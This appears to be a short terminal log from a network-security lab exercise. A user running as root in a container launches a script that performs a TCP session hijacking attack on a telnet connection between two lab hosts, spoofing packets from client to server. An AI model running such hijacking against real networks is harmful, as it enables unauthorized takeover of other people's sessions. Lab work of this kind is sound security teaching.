 02/18/22]seed@VM:~/.../volumes$ docksh 1f7
root@VM:/# ls
bin dev home lib32 libx32 mnt proc run srv tmp var
boot etc lib lib64 media opt root sbin sys usr volumes
root@VM:/# cd volumes
root@VM:/volumes# ./hijacking_auto.py
Running Session Hijacking attack ...
Filter used: tcp and src host 10.9.0.5 and dst host 10.9.0.6 and dst port 23
Spoofing TCP packets from Client (10.9.0.6) to Server (10.9.0.5)